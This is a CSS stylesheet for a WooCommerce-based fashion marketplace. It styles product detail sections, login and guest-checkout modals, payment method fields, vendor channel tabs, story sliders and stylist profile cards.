	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col{
		width: 50%;
		float: left;
		padding: 10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col h4{
		margin:0px;
		font-size: 13px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner {
		background: #f6f6f6;
		padding: 5px;
		margin-bottom: 5px;
		width: 100%;
		display: inline-block;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item{
		float: left;
		width: 33.33%;
		padding: 5px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span{
		display: block;
		font-size: 13px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span.esii-head{
		border-bottom: #ccc solid 1px;
		font-weight: bold;
		padding-bottom: 5px;
		margin-bottom: 5px;
	}
	.e-shopper-detail-section  .es-purchase-link {
		margin-top: 15px;
	}
	.e-shopper-detail-section  .es-purchase-link a{
		background: #000;
		border: #000 solid 2px;
		padding: 8px 25px;
		color: #fff;
		display: inline-block;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
		margin-left: 10px;
		text-transform: uppercase;
	}

	.btn-small {
		border: #000 solid 1px;
		padding: 10px 30px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-bottom: 20px;
		font-size: 12px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.no-productfound{
		width: 50%;
		margin: 60px auto;
		text-align: center;}
		.no-productfound h3{
			margin-top: 0px;
			font-size: 24px;
		}
		.no-productfound a{
			text-decoration:underline; 
		}
		.no-productfound img{
			max-width: 100%;
			width: 170px;
		}


		.sply-modal-user{
			position: absolute;
			top: 20%;
			left: 0px;
			width: 100%;
			z-index: 999;
			display: none;
		}
		.sply-modal-user .sply-modal-inner{
			width: 550px;
			background: #fff;
			border-radius: 10px;
			padding: 20px;
			margin:0 auto;
			position: relative;
		}
		.sply-modal-user .sply-modal-inner .sply-modal-close{
			position: absolute;
			right: 20px;
			top: 15px; 
			cursor: pointer;
		}
		.sply-modal-user .sply-modal-inner .sply-modal-close img{
			width: 14px;
		}
		.sply-modal-overlay{
			background: rgba(0,0,0,0.8);
			width: 100%;
			height: 100%;
			top: 0px;
			left: 0px;
			position: fixed;
			z-index: 99;
			display: none;
		}
		.sply-modal-btn .sply-modal-continue-btn{
			background: #000;
			border: #000 solid 2px;
			color: #fff;
			font-size: 14px;
			letter-spacing: 2px;
			padding: 14px 0px;
			width: 48%;
			text-align: center;
			text-decoration: none; 
			display: inline-block;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			margin-right: 15px;
		}
		.sply-modal-btn .sply-modal-continue-btn:hover{
			background: none;
			color: #000;
		}
		.sply-modal-btn .sply-modal-guest-btn{
			background: none;
			border: #000 solid 2px;
			color: #000;
			font-size: 14px;
			letter-spacing: 2px;
			padding: 14px 0px;
			width: 48%;
			text-align: center;
			text-decoration: none; 
			display: inline-block;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px; 
		}
		.sply-modal-btn .sply-modal-guest-btn:hover{
			background: #000;
			color: #fff;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float:left;
			width:25%;
			padding:5px;
			min-height:290px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
			width:100%;
		}
		.sply-vendor-broadcasts-page .search-product-form {
			padding: 20px 0px;
			border-top:1px solid #ddd;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=text] {
			font-size: 14px;
			padding: 8px 15px;
			width: 40%;
			border: 1px solid #ccc;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			background: #f5f5f5;
			color: #333;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=submit] {
			font-size: 14px;
			padding: 8px 15px;
			width: 100px;
			border: 1px solid #000;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			background: #000;
			color: #fff;
			cursor: pointer;
		}


		.pull-fee-wrapper .or-section{
			float: left;
			width: 100%;
			text-align: center;
			padding-top: 20px;
			font-weight: bold;
			font-size: 18px;
			position: relative;
		}
		.pull-fee-wrapper .or-section:after{
			content: '';
			background: #e6e6e6;
			height: 1px;
			width: 100%;
			position: absolute;
			top: 30px;
			left: 0px;
			display: inline-block;
		}
		.pull-fee-wrapper .or-section span{
			background: #f5f5f5;
			padding: 10px;
			z-index: 2;
			position: relative;
		}
		.pull-fee-wrapper .pull-fee-section{
			background: #fff;
			border-radius: 4px;
			border: #e6e6e6 solid 1px;
			padding: 10px;
			float: left;
			width: 100%;
			margin-bottom: 15px;
			line-height: 21px;
			font-size: 15px;
			position: relative;

		}
		.pull-fee-wrapper .pull-fee-section span{    
			float: right;
			border: #000 solid 1px;
			width: 20px;
			height: 20px;
			border-radius: 50%;
			text-align: center;
			line-height: 21px;
			font-size: 14px;
			cursor: pointer;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip{
			background: #000;
			color: #fff;
			padding: 15px;
			border-radius: 4px;
			font-size: 14px;
			position: absolute;
			display: none;
			top: -8px;
			width: 86%;
			right: 53px;
			z-index: 99;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:after, .pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:before {
			left: 100%;
			top: 15%;
			border: solid transparent;
			content: "";
			height: 0;
			width: 0;
			position: absolute;
			pointer-events: none;
		}

		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:after {
			border-color: rgba(0, 0, 0, 0);
			border-left-color: #000;
			border-width: 6px;
			margin-top: -6px;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:before {
			border-color: rgba(0, 0, 0, 0);
			border-left-color: #000;
			border-width: 8px;
			margin-top: -8px;
		}


		.woocommerce-cart footer{
			background: #fff;
			position: relative;
			z-index: 2;
		}

		#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
			text-align: left;
			padding: 0em;
		}
		.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field {
			height: 2.3rem;
			padding: 5px;
			border: 1px solid #ccc;
			border-radius: 3px;
			transition: border-color 160ms;
			-webkit-transition: border-color 160ms;
			background-color: #fff;
			font-size: 15px;
		}
		ul.payment_methods label[for=payment_method_stripe], ul.payment_methods label[for=payment_method_square_credit_card]{
			padding: 15px;
			/* float: left; */
			width: 90%;
			display: inline-block;
		}
		#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
			padding: 0px;
		}
		.form-row.place-order{
			padding: 10px 25px !important;
		}
		.wc-stripe-elements-field, .wc-stripe-iban-element-field {
			border: 1px solid #ddd;
			margin: 5px 0;
			padding: 10px;
			background-color: #fff;
			outline: 0;
		}
		#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
			display: none !important;
		}
		#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
			position: relative;
			box-sizing: border-box;
			width: 100%;
			padding: 1em;
			margin:  0;
			font-size: .92em;
			border-radius: 2px;
			line-height: 1.5;
			background-color: #fafafa;
			color: #515151;
		}
		#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
			background: #ffffff;
			border-radius: 5px;
			border: #d9d9d9 solid 1px;
		}

		#order_review .shop_table.woocommerce-checkout-review-order-table{
			background: #ffffff;
			border-radius: 0px;
			border: 0px;
		}
		.order-total{
			font-weight: bold;
		}
		.order-total td{
			font-size: 22px !important;
		}
		.woocommerce table.shop_table {

			border: 0px;
			border-top: #e5e5e5 solid 1px;
		}
		#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
			margin: 0 0em 0 15px;
		}
		.woocommerce-checkout .col2-set {
			float: left;
			width: 48%;
			background: #f2f2f2;
			border-radius: 8px;
			padding: 20px;
		}
		.woocommerce-checkout  #order_review  {
			width: 45%;
			margin: 0 auto;
			float: right;
			padding: 0px 10px;
		}
		#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{
			padding: 10px 0px;
		}

		.share-my-story-btn{
			position: relative;
			float: right;
			margin-top: 12px;
		}
		.share-my-story-btn a{
			background: #000;
			padding: 5px 15px 3px 15px;
			border-radius: 4px;
			margin-top: 10px;
			text-decoration: none;
			display: inline-block;
			margin-left: 15px;
			font-size: 11px;
			color: #fff !important;
			font-family: 'MonumentExtended Light';
		}
		.other-stylist-shopper-btn{
			float: right;
		}
		.other-stylist-shopper-btn .share-my-story-btn a{
			margin-top: 0px;
		}
		.tinv-wraper.tinv-wishlist{
			display: inline-block;
		}
		.share-my-story-btn .event-share__tooltip span {
			color: rgb(255 255 255);
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 0.09px;
			line-height: 20px;
			white-space: nowrap;
		}

		.share-my-story-btn .event-share__tooltip::before {
			content: "";
			position: absolute;
			top: -15px;
			right: 9%;
			transform: translateY(50%) rotate(45deg);
			height: 15px;
			width: 15px;
			background-color: inherit;
		}

		.share-my-story-btn .event-share__tooltip {
			position: absolute;
			top: 56px;
			right: 4px;
			/* transform: translateX(-50%) translateY(-130%); */
			background-color: #000;
			box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 44px 0px;
			z-index: 9999;
			display: none;
			padding: 10px; 
			border-radius: 8px;
			transition: all 0.3s ease 0s;
			width: 180px;
		}

		.share-my-story-btn .event-share__tooltip.show {
			display: block;
		}

		.share-my-story-btn .event-share__tooltip a {
			padding: 6px 12px 3px 12px;
			margin-bottom: 10px;
			display: inline-block;
			width: 100%;
			color: #fff;
			background: #292929;
			border-radius: 26px;
			cursor: pointer;
			margin: 0px;
			margin-bottom: 10px;
		}
		.event-share__tooltip a:last-child{
			margin-bottom: 0px;
		}


		.event-share__tooltip a span {
			width: 20px;
			margin-right: 4px;
			margin-left:10px;
		}
		
		div.mb-siwc-popup div.mb-siwc-popup-inner .siwc-thumb-wrapper {
			display:none;
		}				
		div.mb-siwc-popup div.mb-siwc-popup-inner h1 {
			font-weight: 700;
			font-size: 13px;
			padding-bottom: 5px;
			line-height: 15px;
		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			line-height: 15px;
			font-size: 16px;
			font-weight: 400;
			padding-bottom: 5px;
		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner a {
			font-size: 14px;
			line-height: 16px;
			padding: 5px 8px;
			margin-left: 0px;
		}
		div.mb-siwc-popup div.mb-siwc-popup-inner h1, div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			margin-left: 0px;

		}
		div.mb-siwc-popup {
			width: 170px;
			background: rgba(255,255,255,0.95);

		}
		div.mb-siwc-popup div.mb-siwc-popup-inner {
			padding: 10px;
		}
		
		.sply-style-detail-section .main-style {
			width:50%;
			/*margin:0px auto;*/
			float:left;

		}
		.sply-style-detail-section .main-style .mabel-siwc-img-wrapper {
			display: block!important;
		}
		.sply-style-detail-section .main-style img {
/*
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
*/
width:100%;
}
.sply-style-detail-section .attached-products-list {
	width:50%;
/*margin:0px auto;
border:1px solid #ddd;*/
float:left;
padding:0px 25px 0px 25px;
}

.sply-style-detail-section .attached-products-list h2 {
	padding: 0px 0px 20px 0px; 
	margin:0px;
	font-size:24px;
	font-weight:normal;
	line-height:32px;
	font-family: monumentextended-ultrabold;
	letter-spacing:1px;
}

.sply-style-detail-section .attached-products-list .attached-product {
	width:33.33%;
	float:left;
	padding:0px 10px 10px 10px;
	min-height: 375px;
/*
border-bottom:1px solid #ddd;
background:url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
*/
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name {
	font-size:14px; 
	padding-bottom:10px;
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name a {
	text-decoration:underline;
}

.sply-style-detail-section .attached-products-list .prod-img {
/*
float:left;
width:19%; */
}
.sply-style-detail-section .attached-products-list .prod-img img {
	width:100%;
	border-radius:4px;
}
.sply-style-detail-section .attached-products-list .prod-cont {
/*
float:right;
width:78%;
*/
}
.sply-style-detail-section .attached-products-list .style-info-sec {
	padding: 25px 15px;
	/* background:#f0f0f0; */
	border-top:1px solid #ddd;
	margin-top:15px;
}
.sply-style-detail-section .attached-products-list .style-info-sec .likes {
	font-size:15px;
	
}
.sply-style-detail-section .attached-products-list .style-info-sec p {
	font-size:15px;
	line-height:22px;
	padding:5px 0px 3px 0px;
	margin:0px;
	color:#555;
}
.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
	padding: 30px 0px 15px 0px;
	/*text-align:center; */
}

.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
	background:#000;
	color:#fff;
	font-size:18px;
	
	padding:16px 30px 13px 30px;
	border-radius:35px;
	text-transform:uppercase;
	text-decoration:none;
}

.sply-style-detail-section .attached-products-list h3 {
	padding: 5px 0px; 
	margin:0px;
	font-size:15px;
	font-weight:normal;
	line-height:22px;
}
.sply-style-detail-section .attached-products-list .price {
	font-size:14px;
	font-weight:normal;
}


.login-modal-form .wcmp_regi_main {
	width: 100%;
	margin: 0 auto;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login {
	border: 0px;
	width: 100%;
	padding: 0px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row {
	padding: 3px;
	margin: 0 0 6px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row label {
	line-height: 2;
	display: block;
}

.login-modal-form .wcmp_regi_main .woocommerce-form-login input.input-text {
	width: 100%;
	background: #fff !important;
	-webkit-transition: all 0.25s linear !important;
	color: #000 !important;
	border: 0px !important;
	border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
	font-size: 14px;
	width: 100%;
	padding: 6px 10px !important;
	border-radius: 0px !important;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login button.button {
	font-size: 100%;
	margin: 0;
	margin-top: 0px;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: .9em 1em;
	font-weight: 700;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	left: auto;
	color: #ffffff !important;
	background-color: #0e0e0e;
	border: 0;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	text-shadow: none;
}
.goto_more_offer_tab{
	display: none !important;
}
/**/

.splyr-channel-tab-section{
	display: block;
	width: 86%;
	margin:0px auto;
	margin-top: 60px;
}
.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
	width: 86%;
	margin:0px auto;

}
.tax-dc_vendor_shop .store-section-inner .primary-img {
	min-height: 205px;
}	

.splyr-channel-tab-section .splyr-channel-tab-nav{
	border-bottom: 1px solid #dbdbdb;
	margin-bottom: 15px;
	margin-top: 30px;
	text-align: center;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul{
	list-style: none;
	margin:0px;
	display: inline-block;
	padding: 0px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li{
	float: left;
	padding: 5px 20px;


}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after{
	width: 100%;
	height: 1px;
	background: #000;
	content: '';
	position: absolute;
	bottom: -14px;
	left: 0px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
	color: #646262;
	text-transform: uppercase;
	font-size: 14px;
	position: relative;
	font-family: terminademi;
	padding: 0px 5px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a{
	color: #000;
}

.splyrss-owner .splyrss-avatar{
	float: left;
	width: 36px;

}
.splyrss-owner .splyrss-avatar img{
	border-radius: 50%;
	width: 100%;
	border: 1px solid #ccc;
	padding: 2px;

}
.splyrss-owner .splyrss-date-name{
	float: left;
	width: 80%;
	padding-left: 10px;
	color: #000;
	padding-top: 5px;
} 
.home-rss-post-slider-section .splyrss-owner .splyrss-date-name{
	color: #fff;
}
.splyrss-owner .splyrss-date-name span{
	display: block;
	font-size: 12px; 
}

.splyrss-owner .splyrss-date-name span.splyrss-owner-name{
	font-size: 16px;
	font-weight: bold;
}

.vendor-styles-section-inner .style-slide {
	float: left;
	width: 33.33%;
	padding: 7px 7px;
}
.vendor-styles-home-section .style-slide {
	float: left;
	width: 50%;
	padding: 10px 10px;
}

.vendor-styles-section-inner .style-slide .product-slide-img , .vendor-styles-home-section .style-slide .product-slide-img {
	border-radius: 0px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	line-height:1px;
	position:relative;
}
.vendor-styles-section-inner .style-slide .product-slide-img img , .vendor-styles-home-section .style-slide .product-slide-img img {
	width:100%; 
}
.vendor-styles-section-inner .style-slide .cont-sec , .vendor-styles-home-section .style-slide .cont-sec {
	padding: 12px 15px 0px 15px;
	border: 1px solid #eaeaea;
	font-family: MonumentExtended Light;
	border-top: none;
}
.vendor-styles-section-inner .style-slide .cont-sec h4 , .vendor-styles-home-section .style-slide .cont-sec h4 {
	font-size: 18px;

	padding: 15px 15px 15px 15px;
	margin: 0px;
	color: #000;
	text-align: center;
	font-weight:normal;
	letter-spacing:0px;
	line-height:24px;
}
.vendor-styles-section-inner .style-slide .cont-sec p.descp , .vendor-styles-home-section .style-slide .cont-sec p.descp {
	font-size: 14px;
	padding: 0px 15px 10px 15px;
	margin: 0px;
	color: #555;
	text-align: center;
}
.vendor-styles-section-inner .style-slide .cont-sec .view-detail-link , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link {
	text-align: center;
	padding-bottom:20px;
}
.vendor-styles-section-inner .style-slide .cont-sec .view-detail-link a , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link a {
	font-size: 14px;
	text-transform: uppercase;
	color: #000;
	text-decoration: underline;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule , .vendor-styles-home-section .style-slide .style-stylist-capsule {
	background: #fff;
	border: 1px solid #cfcfcf;
	border-radius: 35px;
	padding: 10px 10px 4px 10px;
	margin: 0px auto;
	width: 100%;
	margin-top: -46px;
	position: relative;
	z-index: 2;
}
.vendor-styles-section-inner .style-slide .title-descp-section {
	background:#f5f5f5;
	padding: 15px 15px;
	margin-right: -15px;
	margin-left: -15px; 
}
.vendor-styles-home-section .style-slide .title-descp-section {
	background:#fff;
	padding: 15px 15px;
	margin-right: -15px;
	margin-left: -15px; 
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont {
	width: 73%;
	float: left;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont {
	width: 70%;
	float: left;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
	width: 24%;
	float: left;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
	width: 32%;
	float: left;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img img , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img img {
	width: 40px;
	border-radius: 50%;
	border: 1px solid #cfcfcf;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date {
	width: 75%;
	float: left;
	padding-top: 4px;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date {
	width: 68%;
	float: left;
	padding-top: 4px;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
	font-size: 15px;

	color: #222;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .date , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .date {
	font-size: 13px;
	color: #888;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .like-share-save {
	font-size: 15px;
	color: #000;
	width: 23%;
	float: right;
	padding-top: 12px;
	text-align:center;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .like-share-save {
	font-size: 14px;
	color: #000;
	width: 26%;
	float: right;
	padding-top: 12px;
	text-align:center;
}
.vendor-styles-section-inner .attached-products-list .attached-product {
	width: 100%;
	padding: 14px 0px;
	border-bottom: 1px solid #ddd;
	background: url(../images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {
	width: 21%;
	float: left;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-img img {
	width: 100%;
	border-radius: 4px;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont {
	width: 75%;
	float: right;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
	padding: 5px 0px;
	margin: 0px;
	font-size: 15px;
	font-weight: normal;
	line-height: 22px;

}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
	font-size: 14px;
	padding-bottom: 5px;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .price {
	font-size: 14px;
	font-weight: normal;
}

#splyr-channel-rss .journal-post-main .journal-post-box img{
	border-radius: 6px;
}
#splyr-channel-rss  .splyrss-owner .splyrss-avatar img {
	border-radius: 50%;
}
#splyr-channel-rss .journal-post-main .journal-post-box {
	float: left;
	width: 25%;
	padding: 0px 7px;
	min-height: 400px;
	padding-bottom: 20px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
	width: 100%;
	border-radius: 10px;
}
#splyr-channel-video{
	padding-top:  0px;
}

#splyr-channel-styles{
	padding-top:  0px;
}
.splyr-channel-stories-section .splyr-channel-story-slide{
	float: left;
	padding: 5px;

}
.splyr-channel-stories-section{
	padding: 20px 0px;
	text-align: center;

	padding: 15px 65px;
	text-align: center;
	width: 60%;
	margin: 0 auto;
	background: #f2f2f2;
	border-radius: 4px;
	margin-top: -105px;
	display: block;
	position: relative;
	z-index: 1;
	background: #fff!important;

	border-radius: 0px;
	border: #dcdcdc solid 1px;

	-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
	box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);

}

.vendortype-shopper-stylist .splyr-channel-stories-section {

	text-align: center;
	padding: 15px;
	padding-bottom: 30px;
	width: 76%;
	margin: 0;
	background: #f2f2f2;
	border-radius: 4px;
	margin-top: 0px !important; 
	display: block;
	position: relative;
	z-index: 9;
	background: #fff!important;
	border-radius: 0px;
	border: 0px!important;
	-webkit-box-shadow: inherit !important; 
	-moz-box-shadow: inherit !important;
	box-shadow:  inherit !important;
	float: right;
}
.splyr-channel-stories-section .splyr-channel-stories-inner {
	display: inline-block;
	width: 100%;
}
.vendortype-shopper-stylist  .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img {

	width: 95px;
	height: 95px;
}

.vendor-broadcasts-data .home-pcbs-col {
	float: left;
	width: 25%;
	padding: 7px 7px; 
	min-height: 315px;

}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-col-inner{
	position: relative;
}
.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
	position: relative;
	height: 315px;
	overflow: hidden;
	border-radius: 4px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
	width: 100%;
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}

.vendortype-shopper-stylist .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img ,.vendortype-shopper-stylist .vendor-broadcasts-data .home-pcbs-col{
	height: 250px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content a{
	color: #fff;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content{
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding:15px;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
	color: #fff !important;
	width: 100%;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
	font-size: 16px;
	font-weight: normal;
	line-height: 20px;
	margin: 5px 0px;
	text-transform: capitalize;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
	font-size: 14px;
} 
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev, .splyr-channel-stories-section .splyr-channel-stories-inner .slick-next{
	top: 37%;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
	background: url(images/splyr-arrow-left.png) no-repeat;

}
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
	background: url(images/splyr-arrow-left.png) no-repeat;

}
.splyr-channel-stories-section .splyr-channel-stories-inner ul li{
	padding: 0px 10px;
	float: left;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img{
	box-shadow: #ccc 0px 0px 8px;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	display: inline-block;
	overflow: hidden;
	border: #fff solid 3px;

}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box{
	cursor: pointer;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img img{
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span{
	display: block;
	margin-top: 10px;
	font-size: 12px;
}
#splyr-channel-rss .journal-post-main .journal-post-box h2 {
	font-weight: normal;
	min-height: 54px;

	font-size: 14px;
	margin-bottom: 10px;
	line-height: 20px;
	letter-spacing: 0px;
}
#splyr-channel-rss .journal-post-main .journal-post-box p {
	font-weight: normal;
	font-size: 13px;
	color:#555;
	line-height: 18px;
}
.splyr-channel-tab-section .splyr-channel-tab-content-box{
	display: none;
}

.splyr-channel-story-modal{
	position: fixed;
	width: calc(100% - 277px);
	right: 0px;
	top: 0px;
	z-index: 9999;
	display: none;

}
.splyr-channel-story-modal .splyr-channel-story-modal-inner{
	width: 50%;
	margin: 12% auto;
}
.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn{
	filter: invert(1);
	margin-bottom: 15px;
	display: inline-block;
	cursor: pointer;
}
.wcmp_vendor_banner_template.template3 .vendor_description {

	padding-bottom: 90px !important;
}

.splyr-channel-story-modal .splyr-channel-story-modal-inner video{
	width: 100%;
	height: 360px;
}
.splyr-channel-story-modal-overlay{
	position: fixed;
	top: 0px;
	right: 0px;
	width: calc(100% - 277px);
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: none;
	z-index: 99;
}
.splyr-channel-error{
	background: #e3e3e3;
color: #000;
border-radius: 8px;
padding: 1em 2em 1em 2em;
	display: block;
	margin: 0 auto;
	width: 45%;
	text-align: center;
	position: inherit !important;
	font-size: 14px;
}
.tax-dc_vendor_shop.woocommerce ul.products li.product h2{
	height: 32px;
	overflow: hidden;
	min-height: auto !important;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin-bottom: 1.5em;
}

.ishopper-stylist-profile-info{
	display: inline-block;
	width: 100%;
	margin-top: 15px;
}
